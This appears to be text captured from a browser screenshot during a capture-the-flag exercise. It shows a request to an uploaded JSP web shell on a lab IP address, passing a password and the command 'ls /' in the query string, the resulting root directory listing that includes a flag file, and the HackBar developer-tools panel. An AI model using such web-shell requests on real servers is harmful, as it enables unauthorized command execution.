 124.71.139.184:32287/upload/
不安全 | 124.71.139.184:32287/upload/611a2571-29c4-475d-9fca-28f78abdfd60.jsp?pwd=023&i=ls%20/
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://124.71.139.184:32287/upload/611a2571-29c4-475d-9fca-28f78abdfd60.jsp?pwd=023&i=ls /
Enable POST ADD HEADER
Console What's New